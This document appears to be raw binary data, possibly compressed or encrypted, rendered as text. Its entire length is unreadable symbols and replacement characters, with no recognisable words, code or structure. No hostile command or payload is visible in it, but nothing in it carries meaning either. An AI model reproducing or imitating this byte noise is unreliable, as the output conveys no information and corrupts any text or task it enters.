�l��3ʦ�T�T#��&�Ù�,�&���(@���=B~Z�-�D�-�K�R׏�"l�xKJ^F�bS��,ϓ��,�����N�ja̯y����g=$~΂�|��Y'*��O#D&��.#�_���-�YS^薑�A���3�t�.�ǐ?@������#X��^���M�pS��Pb���
�iU�J�X��+x�,�L�����럂`}o%-)`���S�����{�$�)�>k��㍹'�
Ŗ��n�f���u�sj��6�+����w[@����l�=W.�E�E^����si�)����,��-���Vb�y�-E,���� �;I��@���<���˱��í/��L�m�"��V��,]���v²�����sm��v���{����&�;ͦ�3��m���,��2�Z�
�b�s���~K���b����&�a�mSSf���\B;�� ��� ���'v�5#=�$�X31�q�v '��\�4W.F�g�|��� 8R�����o==T���dz>1C3�M*A[KfB�P����]02}6|�k�VR�U<-��Q� �A�}(ΞT�Si7��>Y�?�P��$Sr7�,��l.���t��4p�f����Y!,�`��!��	);F5��ʱ�ٻq���O�1[��)��,��̳��[E�Q	 6K�uT�W\�*�?�7<�߮V6�1�����-d��/9�ngj7�HT�p�}�C���=��Es�ݓ�|�B��^��d�f��˳��"d�ߦ�@�p_c��Kvi-
�%O�I�4�H�)��?�3�d��-m2�P��P-��t�B��%�qsC�M�Β>���z�F�im������:��M3��2M��(�]`	zEx^��b� if���G��˲��=�3�=�.��@��`�����#3���h]��n~jhx�P����$%��4	/ݵ���sR��ɑ�y(Z�BQ�uC�������/����S�l���[�����;�������=0l�CI��n���Y�+���|�YW�I!>���K	h���X�w��Ps�̬9��|�M�ӅOk��i*��QzF�Y*�m'�O���gė{	*&I�ԒF��Qd�jt[�\v�V��酞�3��5|R�l:����cio��6���I�F¬�#AK�d������l��P5<�@����im��Q�׿����|�qeE��H�
	���E��vא�y����>�I<�z���ȓSb�>�f&l�@Q��J�rc`��7�z��qx:��4�J�!�G-�Ό�;Ѯyi�_�A_'}<�tC�7�u(~dג�S��}?��6�ߩ訛�*rŰ	�E�jx�u�×���&s�KNs��P}QXm�!��'Dx���KeB�$Z�������'�l������&$mJ�eR�R�b�S}d���x=lj��v0�(����_��>Ӱ;����$�|�{��^���������Ԇޓ_Zزv��H���>&�S��&��8S$\�3�g�����c�����g*��7W��\8����,_)���"���u}?`��2�3k�*}�lwݾ�����HO]7��h�e���g�W���h%jĕP��n,sζd�y�
�z���Ӕ��_��Ʃ�j"�@���b�e�t��QV| Q�J�⨀%�u���/�.�#u����~!aA5�I��ޔ9�^c!$�?'�O&�����ܻ.P����krqR��$-	%�QN�S߽E�߽�G�;<�S�*����0�x=��Ӟ'ME�������z˂�~k�3hD�%Ty��,�`��2��2��kZźB_l����zMdB�A�W�hv��c0������,��j��lܢ����:[�y歂����q���SM�"x���z�2$�+/n����B�To�>�����1��)��|z��к3�$�M�-�2�!O�Mv�'��S����Y��A��cO � ���d�2����T�WSkNKi.	Y�c-��u�&��r|��
�L,]�=��e ��L�C˽L#B����	��7�(Kl�ŭ��O�gw(hݤ�"�\>�ʠ��U��7��M�uk�"A����C(<%��@����2Z�T
hҒ�_B@E�U��`�!���<��KI?��yq�ڠ�#�*D�,��x{�J��k������qA���r>v�'��*F��N@�qj�⚩-k�.�H���ϝƈ4�	����oB�7��h!6�J��������Ƴ�{�geH�P�F硟s#��1 ׺u�c]����R�qUU��⌙��B��(�Հ؃�/�H\�N�~}�B+%;w:r� j�n��k���|�a1���Ǝ��:�1v8$t1���/�j��b��H� ���;坡.����� DR���\S�� �$]��H����%P�Eη�}����a�Q�Т4���}�-L�?$��"0��:�hk����㔧"ެ>pT�͞��li�����w4(. sZĿ��Wi��R�(r��LS�nM=�2	�J����'c�>S&g �T�����Ku���u�s��]f�DzA?kw�$��n}����/�!�7����X���j���U8�J �j�ʁ�wR�g-+��U����f�_9�k��R�����⾍	e��\�����d�^�W�M��;���a�U�߾/�e�=�u��z����p�VeJ_��{R/GAܵ%"��dV���>�����JFJlFf�-�h-�ŵ"�4x�hQ�ے�����hy��!�N���]Wc����#ʶ�p��MIw��*�P�)�x�@���0���m��ȱK{��W�q����^2(��p<��z�
�)w�zHm��贛S��q�A9V}�z'e�p���R���BT��cg����F���×�.6�:�BV����Xv�Ջ�>�
��73|�eKv͢��q��|�[Ju�mq�r�� >��5����|�#Z<?��݌��&���RnTw�����wǵ_z;3�<ƣ"�g<F��]R/���G.�&���Un��E5 ��u���� w5[�M�6G��R��0>������i��R���kZDF*�٦,"��pS���H�ښ9�O�Lu'*����p���@�K�
2��\�����n�N�]I=�o� P�H���xm�L��E8��	����r�Pߚ�4���90�/c`�G�����%�'(�(jN5������ >�ߦ4�����h����g-/�>�a�3ϲ��,=�r6�dRE���ł{�Yn���|M:'��ğ	cR���Ҹ�j误�b�{�4��vvBM;E��s0i���i��ۉL1ʛV*V?Z�?'��1���n�8 ~�Y]'R8��4T���M�M'����]��?�S�y�寅Cnm�&D���7`��+�d����dΗ{yUR�]|��B�
��T��0�*�LiXN ���wMU���x�zHwX�Q�v����8˂,���d�p�?�ܠ���c�������L���R�@3��3��������8��&
���Fim툾pQ��SK�v�:+�3���[��J��%>v8������z��R�sT�Jk��2�PL
��U���nJ���So�h�H|�R^U�YTt�gu�ؑYغ[�B��r��l��.�%�oڈ^�z�h?�»<lTo��]�8�,Z��v�콝t�ۖV��ُ�U*�����Y3�����H�g�G��	�3Y�+ ����c��C��C�=����s�l2�ЀKJ�-3��_0�qn!�,C1�U}�<����)���l�l0�$N�U֞����L����5K�Y��,&X����B#��ArHZ�����֜6uv������t>z��Ӗ�A�`���@��BD���ta��G�!��UI��בk$A��/��������B����SL[�X��5����b��F��<��I���Р��B��e'��0b�yr����?̡Hh��{��-r�d��D����֟���:���sO�W�_Z���%��g�N���4�����q��l(�a2oP3H(��:�E��؏�S}�/-<� ȬI�C=�(ʒʏ���J֖L>`C[��k6��DX�Y���A5Vy2�!v��`r��r����hiJK- ��{XS����2ĭG�6���1{�Y�M�7��^��Y�<��߳�:El9Qe��	ͽҴ� �A��4Z�P���h�vC;n5��LR���/!�Z�4#HK.����eT�1�5�5n�A]�.�0��#��퇢�؆�џ��_wгi��5�r Y*��������#�Ñ�A�u�Ϻ�'��zҝ6K6��X�+�S���A��2}���B̃Ls(`9��n�T[�CM�x�f��F��\1+��b��C�1)���w:	��������Q���s�9����2gr9;�١��,�<.��dyf`ÑC�
"W��u�lm5+/�:x7�! ��y��ʱ<"�|��B!��m:��W�4ڥ�Ek��g�[`�ڜs��P}��酽"T��'9d�'*�! �1梥��_�W���
-��K�����;����U�)�d�AE�>6yɺ#��]��[bƸ�g��)�>by�UMJ�z�릃=<�^!v@'��^����]|GӾ���A����!d�\`f�
1���r/�t$�6�"9}�U%߆��.<\2٢�-ϛ=����J��E�-��9]��H˽+�?�)���[���da��C�ILL�
(Jշ�Ӭ�?�a�<V��T4A�9,΃f�뛢L�h�����lQbwo8���I`5��wTM�������}�Q�3��\,��g54r�WK����GL�+����7����'p?��S�^��(�`ުp;ڱk��=�K��p(����/�=���l�}� cΐ�V��C�\0����7 �@�ԓ��#�����i���d��_�-U>�N��dߡ�$��H�C0~XZ;YW�)ip`i��<�*�7��"���W��L�
2���;?b+fh1Fۢ�@�5"ĳ��+��A��$�Ej	���Z ͪ�������=;t��1ty6�}zX�s�'	�~
N\ƅ SwF�KT�
*�������aq�\'UXS�B��l�C��I�~?3�pO�v����!��>Go��1��DsKN�+@�&(��6��1�^an߸L[�4����kfP+T�׵�Y{gO����`�r��MO��"Bv�Q�0L���Hs.�Il��eY����J�hS�@��/<�L<d�u��P=~J�ć�6��# \_�"BM�l����b��a^Ȏ�� ����[9���1ʽ��������͑W�;*Z�[H/>j�V)j t�	���M�i�m_���u�HϽʆ<e�.ʆ��wŹ�;Ô�}�"6��_+4,*�,Ik�P�+/FM���.� �wr��/w�_{t�e�Y[��L��/B"$�
�vR)�tP����,:A՚j�ՙf��M��e�'����s�}Dر�XΌA�mfN9�طh��O�Θ��6��/ͮ5}�@k~	�+�jDV[��n��$p��%�6�(�w��f��� 7sv�,8V���}�L��kA�}���lb	�+Nj:�?3W��8���<��Y�*g��1��/Z^���B�nq�Zh���d� zra�ne{qrZM��e8T)vJ��'��$��r1q56'0=V���$
ى��I&�&��P�@�y�u/x/��aɮSs�":x&�4��|�\!*4�ъ��)�_�b,���0W����p#�_�'5ܗ��f��ϓ:�p+,C tļ~%��]���_Ѻt���#�W�U��/BV��)|�*f�Q�^�6�'��c�E6��>xf����]�z��9ӣ�k��7V  &Cp����s�T2�o�Y�,4��	�`�됣/��ma�4ZZ!��h�O4�%H�M(�`E�jt��L1ȱP�xvg����+�!1��:���?��Ǚ�[k_��˿t��zy=6@'�H`�vu�C�1P~�ڵ?�cط�Ch�&ր�Z@Qy^��h0}���w m��:_���'�`��&g;�R�O�i������������Gx��j��!��!��6��nԗY�#��p՛��Xz�[�����[hpw�����筨ʄ�rZ��Wi�a�}�m��:�"���E����t�Z�_�c��W^B�����X��/��r�Ϝi� |�p����z%n�-4�WPp�F"��[�Ǣ�|T��zm��<�Ay��d�'�)�x��N��5e�̗*vdJ����[�	�{�y� v��)Z"9<B����~cޣ׏�3���\������jf���W�*o���4��W<�L
��F<���F�	���5�1,��3���5�,�^�k�qtNңH&8���y��g2�]"d�Zכ�h�h�[�ftl�$���_�+4wjn(�*�E\��N�gr�5�O�����~�qêN�/!��!�����^~��@�D��o!�Wͺ:D Szc������(���>�:����E�d�.C�+tU�6�x�B<�W�oQ��8��i�D��:lM i=|��|��bm�d/�����\��n,��N���4�?پ�,G��zP��2�����׺Ϋ�J�c��]�V3�J��6P+��m���+�v�wƾ���;�z�LeH3��	�^S&��Π�Jh�	�F����]��
���q�D��N�a����}(����豯�2 �A;���k�v���ޖJ��Ƌ�1�������^�n�3�B���ff�X)����f$��w�$dkt��	���5��S��+�.�rX��W5Y!~^� W�m_�/q�xhQ  ʷ�CӬu*���Rn>[�VPg�&!�(-wd#*$Gy�!�'B��l ]Ǔ�.Q=Y#W�W�9�Q9 7�g}�eu�q�C=��� ����v�cO�b�-�B��W�2=��cv梖G.�(#�e�ꂊάh��b?#��1���O��l�𨜴�-��	�T�A��ݱ'tQ^v6��Q#y�U���9�����HV���&^̣�<5YG#z�(�7�Dh���D��
�Q#�/�g���0R[�+�֙���̓O�H�a%�9ٕ����ޢ��-<�iV$q�G��#s]�f�Ɂ�겸d���X�W!�̷�MĘR���I��E_c��.��<��j��E��D�	����hA;H�c���(j����+�����1[*��C��.3k*Ό}��j��儞΀�g)]���my���HԪͫ�ݽ��
�`�6ߘ����e��a�0��jQ,�씕��5d���}gv�#]�"%{�k�/����߱�RﭝR�!%��R} �E��
���*��8��eC�����J���_�<�H��2�����:�~,�H|Ma[)�:VOS��^�~M0�EM��?��j���[P|��~�({]t��O<��J��E���Ea���36|Vj/�?�0�$]l�Y��-�t
�^`�Z<�Q3
���TX۵�O�n�g6��^���?�t�%v	 /9$��L[DfWŀ�J��&�>8䑙̩q"���V��Y+����x<ؗ (�q'ѨL�_Bzx�`��H�KE,!9���V��-עx4�
6wA�ce���[}��lbq�ӥ����Xi�j~���R�s�dd"$�^D4j@�o�1{�K-�� f����"�e��j$l��e��P��!}�U��[�>.�=�%�=���rJ:d��p��L�U��7�W�KQy:� (�-��%��U#Q\q�b�~���14ɿ)����@��3`ߣ����z�B]<�������Ӂ�����tU6篏���UU � t������E{Ԋ�$"����F���N&<�tU���G_�m'C����t���l��d�� SP�-I�&�0��ĻL�Z�E�ޥD�U5�e�~u^�/tyu)�K�d�2w�F�Z�&�*Y��L���V�r:�#�
-YR=��k��;�d�9-,^쐅% "��!<1������r���(����0�͚	�\��In�V�kn��R�ps��T
�� .�n_��7���[C�5+�S=3ax���j��H˞��r)�8������KO>P|Er7�V��
�]��@��E�g�ǨM��Niz'���$'��8MN/Y���l�r�ȃ���Veީ��&򬼞��D�o�kq��O LPcm��O�hs�[jbJ�L2p2�y�tu#6�����Ċ�nn�K�/�ʎ����>:�|i�z�����������7輒@�5�� �@�����AXH��w%�
��B�G���*n��r{��=�(�{��U��Ns�f�Q�d1�Z^�`��(G��H�£յ�n'�'��c"��>��m��dD�%R��t�_�r
V������������8�R�Rs/I�J>b�څ����=	Jo���������(��2ՆZ����؄�2q�k��?����{|�7�0���Ց\�o��v��r-Z��9��M�\�K���n�RJ���iyYKP��4݌a&�i�M�QW0���f+��lE�'f$k���%,s�(L�P����'�"k"̖��Z�^@����R
�tE>~�9�%mtz���}Z�ڱ�SQ��&K���,osVY��t�Ie#P��X2�}=6��������J1`�M�(�]�ח�߿64�,1���6qC['�y<�r��*���J��;KC�a�"-0ȥ�B��n;���սU� ����Ʌ3+Zō��k81�+�xOTէ>$Z!�R'�r�������^?ɦ��ƀ�W�v�,���N����oC ��g�@{?U�cw��rېvȪ�5#�LN�u^t��m�9HA�=l�0(=���y�G**5���vƧO'i��Չ���y��b�������5���v��.��u��Ȗ.x�����8���C�9G�F�?3�1K��P��W���Wu�Z�'[�׺5ۭ~0GQ}������� �"إ#$k9م��[J���ĖGb�vy��4�� p�#�A�_7�]%0R��;���p��Md�}H��`����L��
?���ɴ�nY��I�6M���:�ӥG���Db�x�4Ъ�R�MZ&8�3��f�]B\w#�ō˰o�r�� �p�Sq��U`;��D;���f�k��.��N�n���]� "E��@m#�*�{"�=�\��t�!�,Qu�m	r����%"�?�$Į��,=�G�k��F4�TH7��e��Y��c����p	z�Cm1�3���աB9�$(��9������x�lH��M��Ξ�aq1|��Ҡ�����)��`��M/��MV�Eȏ�P`תrzc�KɵK!*�F�"@��	v8<@�e����%�w�'h��pfAq B�m߀0�;�oRߥ���4G�<�E*�zA?�S_���l"��#~?
CG�WR���� �7������?5*���x��̠���5/+u��a$#M��)�E[B���6@,�!m�/�����k�8���{DO�߷Z�Q�E�gm��~MC��Zj�\X��꾻�W��}��OHå�&rB~��Fu{Qio rVU���gv�+�j�:�c~�5��Ao۽�A�q|�x���#�+n�a�N��:��D�џMNw��������E��)^P�̷8��um%>s�+V��A���J�}�
ߓ�P�d�Y�Ȁy�&�a~��[��� y:�k4dM3Ь='�PtK�����y��O��IH��9����F�/�W���)�v�F�l���NO���Gv��7q�`Ol7XJ�G�~���u�+I����]� �fmD��؆&
�)#j;sc�SS�67�#����N��Na�(���&���y�$h�r0  ;�|+��A��d��K���Z�Ð6zG���P�V�sR�w�j��f��{����+�;0�$#�����E���ت��߬e�sʗ3%CD����Q}+=.�� ��(�R�3���̠P�J�mfF�]Fju=JfF���6@|N	�sU48�1
�K#��ء���p�ʾ�����*����"Sr&�n��7Y Ah`��P���������׸%��i��ܦ��ޤ�H�7�ʘ6�(>q����G�\�Dp�
U�1�>�@�g��1�v�^-mY�b�s#����y�)���ܞ���>�FxzA�bS����U������-�q=��t��X��{N�k��ml���j��+W���ݨkt ����ٯ0�7�[ly�m��|���ѽ�3�}�����VE�Op��iлWp~C6����=�]�:އ	r,^q~\�ڴ^�!���B��)�	x�jmy��
&;IQ�撜��w���'��<���"�S�jmEt��Q�ɑt���ڹ\x�wJF�*"u�+|v]/T��B���� ]�<g�/�SD�k�i�V�e��)��\<��U���� �����&����9���
{#��8N,zs�T� ��/� �޶l�^p�����'/xN!�)$���{��l"e����dX@&x=@8�|�B�R�ƌ-��Z�E�z�<I1��+��5T�"��V�Q>A��k�Wn�&VH�T��sl���>�_��N�'a{��j� ��M�޺x����N6,r\S#@@ׄ��Y1*����d�[Y2<��d�r�s��DF�' (�ngL��|vc�o�i�KͲk?0j�B��[�W���?��2k�����,�z�;�m�U�3�-}��6U��hڤc�'*��5��Ό�aB	HXF�um��ݣ�G�}b�}Q�6��Eb9�#����Z6y�23�����/���� ��N����B˞�7��ZQ����hX0|C`���G��j`Tu�6�:�r�z���m��|^؁Ӕ�\�4|�`���f�/���l�ǹ�.W������s{��'��H?&�7fsv�
_�NG�!��t��'�d0.���Z�	ӆuqykJ3+G�$�P�e���j��A�/~Z�q�K����ޒ�1����q�+p�j;��ʲ��@�e�i ���;ld���	�[�f1ղN��Ei�A�����l��|��
���d�n}��?��ɔ(�)I1h�;+j7Y��P��8e��ބI'����s�*�H�4a�C��d�vH�r,��¿���|��%~�|������[:/0[�u���Kp0��J!��fǶ��V}R�,R��}��N�|�G�y�|!�v�c��ӯ+H��m�?
j�B6�lN!(*�����U��LQ���֪��>M6����1	�C�
�V}H����t���@;�?D�S��H,����泉���j1�LCO�H�)�N2no)Z|���[]~ ��LqR��(7χN/���o8>0��J��	cU^�	m}�5��K^� �(��R�o0��COn?̜'�j:���PLW���iL�60;��!d��,�U�Z�6�����#�C@�u94��+'�F�8�){#���vV�ę	/*�)�IX�E���}�@��F�Ȓ)N}T~t8��TT��lBxe��v���qe�A�����ޗ��
l��	�CH7R�$n{�p����p!i�0گX�1��{��:�"��:R$�$�x5��N��wWc1�QJϰ�G>�s;)��G����j&�_��v�h�h����)z���t5HB
º9Hr�#@�0^�`^B>���J���,b���[�Ȃ���"KZ��v#v-���l�{�@]��������B�-��Th@��^�萞 �E����(+bT�P�FK��*�x�s�Ώ�'�����=^q���{!�����G[_	$��p�l�gh^��#؆Vvp�՘tB�ypL^�&�0Q���7�(��з�;%���+ Ń2!���p;@'.�Q 6����W��z�gLxB�?W���_<���/#6�1j��̝���Q��L��D~���UU���#�j���P�-9{�$�	�V�z���&�D ��(&����s�v_�
��čL��_����|��
Y��{�����I�_��h�E�g.gؘ��ǟ����f5�E��4���Ap��� �8��k�	(�����|q"|Ds������{$��@M�wd�am��2��:�ݚqzxV߃fX�p��KX�<ע����{��>S���F
OWb�ȇ��~��7.%���c�sg�b*�����~E�Sr�1E�Q.�׵��#'�C1��Cau��|"�b�6ɝ+����{/%ۧ�׫_]P)�;E�"�����c�4"�����T�㞻�[��:7tX�����1�	)�-�]�����pA视����h?t_�" q��s�mDd�~�am��|�B������%�V�����ȟA�F��ǻ�Zsi�O,FO9�����Xqhy��F7d�3ڊ� R�mF3aU/�� �8�\��uiq����\ ���������X��-sǍq��D8���c�8�����!��������,?�fb�r�g�����)DW��Y�@,9�>w�'y��D��7F	<�00J��c�y$�	��H�k�������ey�Q�|��.�N_ͳg�T�HP��}�.kuUi���ь�m��{��|�Wƨj&���V���쒹�yk��G��6�m��}Фǻ��/cBE4D{|�m������ca�8�8�(�]�9�7J91�lB��fr�x��"x|��ZCH,��Z����U�%.=�D�g��p`$�� A�;����QqS���3q�Q��C�@	�$����� �[�����f�L. �j5ѻuh����G�5���[om�`���D���W�6��W
QȄ��ͳ��~k�sr_�Z��1ekʞn��yI��2�L��޲�4���z���,P�谲��ǝ�76s����De{��\�@߭Lp~���[�ބ��糣
�)�Ҿ���c�����]ۦ�����3����~1��_�$VF���� �UۘC�ӿD�Xza"B��!�IU&(�mH���M ����ٌ?t-?�%ͤC-c��z�<��UL����(���ؠ %@�7����������ݚ�8�����Kh�ՒE��θ ��;<͊����*�1�?�f˕�:��A$<׮2je��׷:���#
N�bP�ɍ�$�DW�v2�bʃ퓺u\>�<eV�q�������&9B�v�pj� f�\����DqwG�.f�;�KJ�o�r8 �&@��A�P�J��'"*���w� P�+vG�� 	�'�ϸ��_P��I̊���
�I
v�0U�I4 ��_���?^l���ՐnT�2ߐ(xo[8��6�J~5�_��T&a���/1;�k�sPnӛļ��U��B�R3}�g������4f� {f�΁�����K�@T���O�?fX�������1�r; �%�'�v��-%��sOm���<����#}w�md�))�"7�E��X`b��(�(n�0[�Zd�;#�B�-��{�48Į����|�ΔB��h��Hp�A5����t� �^�:-��5,��'ײ���H���:�	��Uu�[(�����z�Y~q߇�O�0������f����FȂ&u��7�e���Qɬ5u����)ǫ�nj�7�>��ʵ3޽�J�z���!���^�)�&&���0��B����C����������pp��篫'w�Z�������s�%U�x:����)����>	U��;�[�U�'Θ��_�D;���1u+���A���M��hq^5�`T��,E��кRs�btNz+Ǆʠ����ijR��<)�˛�m!�Nݷƍ�I�B�0����,F��c�.U-G�L����o��]�+������U���.F�L����2GIO�Ɠ[�Ԟ�� UbR���� Z:�B���j1�{l�`}�u����1EiL��^z}lr'�=�g�~��w�,���x�9j��#Sl���舁�>{%V������������0��?+Z6�x��$�Or� O:#|��QD����o)���f��o�bfBi!w��b�K�?A}�8/�+N,�bo{ߌ�)����.�2�q���3�G>���
�����x@�%}�C���x��/�}���yl�����]����j!��i���C$~���޾��8Ū�s�類�����A�wb��69�8u昳_W:]`�S%G����D���)�p�Q�iLs^n	s8IVMjX���R��5�yj���N����h�i�3v���������M���BZ+W$2�7���gȇU�$6���^��Nm=��	�܅�T����N��\Mu+��H7��q��{�I�>:T��<� o.�|K�5(�h1�G��*"��z��8���:�SA7����9B��?�OmC��ǥ�LQ�������
�Iq����,��s��H��;h%�50V,��UL��#x���"\���_BH��ȏ�e�ucp2�5|#�F!#�<�6���YOBY�Lժ�mJ�/�e٥њ�������3��Qׅq���g�������
��n�� �[�:���]�*'����Df�#�H�G�ݠ�>��}>�58;V>�++ �����M��QH��\8�G�4^�+g͔GqM1��'r�r�9ܓGI� )T�*�D�o�	Q�c={#��8�5n[����͈�)�ug�C��#���ׇ��[\��T��@��������P������qlR��G/�R/��	��}����|6P(�e���� k����$edU]v�����?�*��&����ϝ�&�ӧ��[��S߰�م8�������]�aa�Q��U�H�G!��:P�P�$�Yh���њT�܈q���fh��	tl��@��2W�b�]P��ӕ�ճ48V�3�����O~Y2�D�!���R��
z�E:$�	t/����^R��nKU߷��]`�Fz��C"�ᛡ���C2t|�H��T^��h��}�.��]V�F�gpS�u<<!%�,����%�gŤ�Bp����[��/�((ȯL�'g��qT�\A'�B�Kr��ri���!�Y;�7�X��TLks��m�'}b@��Y!P܃�&��l#�>�yC
�!�@�e���ʲ)�O��5���A���R �HZ����<����r6��-k,��!T@4��&~ as3(���}t���k���բOT�������v8�����1��4���$ʢ�s	�2|�w�k@6ׄI@T�JR�.�+���k+�
�"�$'2 o��͇}\�Hl���^* }����	-�l�����g�fg��a���+�G��+z ����5	��m�ڦ"����HO`�л~��l|t�LI�i����i��W���� �T�gpvo�]���!�OX$�X��޻_�{_!�����aV)vϕ����bAd�*H����뵻I/O��6O�����}yyo+�*J�Q�������~�6Z�f°Ĩ����I@C���kj=���|�*��딢\�v�^�.Eh��\
�л�nVX�gW.W��(�4���(����ZtFN@!��/D�Ȃi��~0)|k�q�x�Ҿ/���k���z~��@"��c��f,�m� ���Gb�dJ�r��6�3�=Лn>M�}:G����+Y���-s��3З8�<��ִ}o֍�8��+��8=Z�-��ޗ�&<I+VeL�F$`WS���R�J<������P�.:k<��RIp;�J����[[�l��Hݼ�$�q�̲}�)�Zr���ԞQ�P�ۙDF��`xӸ�2bn\Dc%��읐��hRt�fmR5wN4��+^�7�m�[Y0⫫=4�X4�{-;�~����]��R�=r�#]>=:���܁%m���y=|^.Wc,�����
D�{l�����s��x��)���J������NKb~l���ӸUaAH����jE�`9�䡈�W��z�������#\��VM%W���X¬��i�1�vn�6�Sf[�C����`��e�8���[:��ߵ��)V{Ia�����$���]�E�mITfQ��]Waηe,�n������{���B�jW�ّ��ɒ����3/`�;�QⳀ�6u5�l�ݣ��O��݆
�q��._L���gt0J$�h�J�}��{��
�?�6�ܿ��K���@i����}s�x�A�A{�����X����|@
�7g��%s���D��u���a�(�V����8�#�\�p��n��^7�lصwn�}�/	�5�NY����٭�tԥ0Mj`�r{�+%Ie�&�3t�'�\*�9F������K�Qc�دJ���y�F��-��xp��S�OB<���>X���-q����2�����
	2tUk��g���ˁ�a�z0���|��K�8�����ɺ'1�{��A��mg?1..l�ps"�!�3��0Ӊuy�XF
��+�aʵ�-�w%lV�Ĉ��g#��= �X�-���(韁H�k�^%iy��Q�n�����ӂӅ�,�!��8�f��~�Ńg���0���L�|�������f���0���D��E��-����P]��OD�x݅Qr����my���k��l_T�CG� �޲��r�G�/�2����X�@B����:o������m=����c��2��\�׭L�Կh���u��k��?�;I���7 &�e�%�av�^|����*�V�c�c��ڔ����5C<�����K�f�6�Ap���/m�ibwЏ`�'��o�iu�XY���JF6ל������D��&�y/p������m��^����u�� ��P�6������Ȧ����s�fj��� �����qm��~O�U�Ų�R��ݷk^��w���%[��^3��MD}��'g1��+$�W�{���RQ:�",�!�6�P��J��4��˞�-��8���
n(	�a�Qh�%t�+i�х��$lE�`�v:�wLS������0T,�r��fr��������7\:m�~�
�Fr�(Ǎ����j��ö�8?�d(3��&�ñ/���I�����<K�CJr񶽪���&yH�w�7�5��-�͠�vuҤ�5��9�B���`�hd��vP����~�6+" �E1�<|�6�XhҊ|Kˎ�sn(;��z�/�;�u0�(5x`L��=In'����X��FhVл��81�&"�u� 3P�j�D�:���х�]`��bxH;6Ne�ߤ�)q�I����U���	ǃ��=�0T�-���$�3h��d9޴n�.ck�fɅ��?�}�q� ���4�(�m��LiūB�5z��R��-���C��F�����,��+���(u�
H��A$iS<|���-�{4�au�7"H��������U���F���`)�3O&��=�\�1-�oZuՄ���|���GC6�U�h�e7�yϽ�z_?J���)o��<� N�^o�?.hC��>dj�+ay n{*�yw�!zc���6~��Д�K��/���ѽ&ht���3����WI�x��q_���N�$~�pTW�J�TW��VX7�p���#9��y�60�D^}�$!�A%[�ٽpy�1�D�}N��ώ	�G;������;f�2J����hs;VywW�6�O&wL��bN��ǈ{��n�_S+�N�1da5-������o�M�NM��b�N����b��Q�,�UT4G[-[�:�k�����x���r��{w&�$x_� �\��^�o��ҷ�m�����gY� \�.���g��*��Y�E�f�.��A��&�%P�L�dC�p��r.�n.$�אyqN�m���nY�E�U�
h�����%����$�̀�1ẹ0o�IH��N����di��*2��ڇ�C����`M&�Mp��p5%z�,3B!����dS���a౎���N��1���՜�Ӝ�t,:˘0&��ܾ���X�rkpP�z���wS����!������aؒ\�����q{a�6��%4!�R�%EU&k�Z�e�~�{�|m�4CH�gQd�8��u:�X���*�0a#sX�śn�fR���c9_��@ԋ%���"g����~�C�u������d�	w�-�݆�~	j�0U� ��ԃLw���[t���������7�Q�i�ű�:ii�O�u(��aP�!��V6�1aFN^��-��$�n��3{� ��wؒ�P��+��K��ş7h��N�#���o�$�>u/��R�܎��Cg1����3�0�R!7��?Jd-�*��l��a��W��o���I�d�=���UY#60��W=>����4�̗�mȑ�.��JL��.?ϱ��H\LA����\pI��\��YK�& p~I,��Bh��x�m=��h[�-�<�����[;��gt�/\O
������3�\}�ɞ,��6QQ�H��zK,�w�U��Q�s�|�껍7��
�\ϿSݦ�I3Ͼ)�1�j�pj�)�*�(R���{K�^�˟�4�\R����Bhcl{�3��]�\���%�YD���3����b�[}��iYZG�+��/Ł*�������F��[� ��(q������8����S��_?Q�jÃT�N�E�"��U-��2���M��u��Y�QF���I����삒.\������]���������z�i�֎P5GT�|nov!�a��M�,5���o��'����xdH̻�#��Q�n��8��U����Q0R1������������(wC/�4C��$�Z�B�ɦ2%<+n��0p�w���eN��|�~Bx����8�Yh�[�P�t% z� ���Ί���#����a�Л�z�H���nI]�b�����c��}�%�B�i���|cʥ�� �}�L�g�	�0A].�S3��q��d������L�i5�Y��(cn[n�y���9�Z=v����&��eo�e-a<�Ѿ��͝��Y+2J�@����Z5���9�.�v�Ae:�*������`rSļ�q~A�'>���oT�1pe@ž��A/%8p�P�<��ش%���qkEH��x*�WT	<X�J=��Ϧc+�[epiC߭�m����:[�v2_/a��M9`�oN�hETm�4�V��&�e@��<�H���lk�
��-ӼP4+1c09��>�����:�ԩ������k�:�5@��#$��)��OA��q�`�@��r��� |7�Վ�~�����F�*#�'���~������vI`L��@CF���fpv�� /�&�)Nй����%F�-���þWnD�n#]��EO�(1]i�/�W�`4�Ni۟ ��[R�>�j]�/�5È��Iϣ}(���cB5|���K�< f;/Sn���*B/n#���7�A�&�)�?�޼�gzF���?���ozD��C���`�d�X	��Rg^^�q ��,��-LQ��`�4+����b���Lw��~�F/�w��4	���}NA�5\SP�}k��*��Dˣ������W.�D-;�6��a�N�%������i���R<��&�UG�ACq���_'��R�l��5���Ox���Y9���y,
ѕP���flEVK�sNJ��=����1BGx)K(�������y�4R��[#�'�� ��߻��Z�p
�r��{��W"Ʋ���&f��m�u,/g�"�z��f� aX2�`�8P�����'�h�8K0Ό��SB}�"�J!�D�tVθ�+��! ���y�d�F֠��dnpl(>�{Bc�M�0O�~��M�M��k��B�/�3Ի�w\��ԙXtT,��Q�]e�l�kA8?��L��ߴ���*x����^��"I����|$�)�J�D�	Z):Ґ��p��l�={"�/'	:k��Ε�`��}c�&Ro���1`v�D������^d[��A��"T��h�G� Ҷ,�}nt8,�+n"�$����t�ˤ	M��a�������<�ѵO��`�^�]
�1J�9���Q�E��D��#A��<�~�p���vKJp�Omy�1��;U��@A���wT�l�����|@�*K%/��,D�N����-�i[���؟�ߗ)�-��t=�F��&�"9;	��R�8��M ��;_CV�����`ٖ55�]�����W3,�V��}���)�Y���`��s	^	0���	%�6M��|U�F����i�چ�kQ2�:�i�>��K���l��7���VL����d���_���T'��7i��(�c�<k%:i�g�zJ�a��<�2;�����r�F�y��ĵ�r2r#��������JGŔ̞��d�6 =�4d"�l)Q�����������������R��\�f�k�Ja@�l^Rc�wdzM���3O�<�m~��2�`�~1Θ�U�/C5�յQ��%� $�)�n�G-��`�R�˨�`_#Dz��[�^G�ꌇ���<�p����I���z�`]Q�vh�����H�4������8�@h�X��9��G�b��E�kRx,�3����=�ŎPA�w��ё�b 1�[I�o�Ӌ#r�Iy+t&e�O_y�Q�ы�R����ޒx�!.����j�`�fZ��2\�P����jz�-��M`v�J�=M�Y���ݛ�6�@�+<�	��FE!��Ae)��)KRNTJNx΍��J�x�:�5J�0�hf���~8�CdT�+N_g�۞��I�΀�yМ~&Г-+4��c��2�o.�O8���T������6Kn�&i��T9#�Llttqt��G2��[���g��'�_�7�x�į�q�)\�� �E�FY��G�3��KG��;�3�>Z�(�:�%�,�3rX��1�������)| �j�=LS(�1Б�